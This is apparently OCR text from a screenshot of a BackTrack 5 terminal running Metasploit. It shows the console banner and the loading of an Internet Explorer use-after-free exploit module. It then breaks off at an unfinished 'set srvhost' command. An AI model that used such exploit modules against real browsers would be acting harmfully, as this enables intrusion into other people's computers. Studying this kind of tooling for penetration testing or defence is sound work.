 root@bt: ~
File Edit View Terminal Help
http://metasploit.pro
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1051 exploits - 589 auxiliary - 174 post
+ -- --=[ 275 payloads - 28 encoders - 8 nops
msf > use exploit/windows/browser/ms13_009_ie_slayoutrun_uaf
msf  exploit(ms13_009_ie_slayoutrun_uaf) > set srvhost
<back|track 5
r3